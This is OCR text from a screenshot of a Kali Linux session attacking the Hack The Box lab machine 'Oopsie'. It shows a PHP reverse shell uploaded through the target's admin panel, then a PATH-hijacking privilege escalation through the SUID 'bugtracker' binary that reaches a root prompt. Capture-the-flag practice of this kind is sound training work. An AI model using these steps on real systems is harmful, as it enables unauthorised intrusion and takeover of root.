 10.10.14.123
10:40
Admin Panel
Burp Suite Community Ec
Not secure
10.129.207.39/cdn-cgi/login/admin.php?content=uploads&action=upload
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hackin...
MegaCorp Automotive
Account
Branding
Clients
Uploads
Logged in as Guest
kali@kali: ~
File Actions Edit View Help
Repair Management System
The file php-reverse-shell.php has been uploaded.
echo "/bin/sh" > cat
robert@oopsie:/tmp$ cat ./cat
cat ./cat
/bin/sh
robert@oopsie:/tmp$ chmod +x ./cat
chmod +x ./cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/ga
mes
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 12
12
---------------
#
[0] 0:openvpn 1:nmap 2:chromium 3:zsh- 4:nc*
"kali" 10:40 08-Jul-25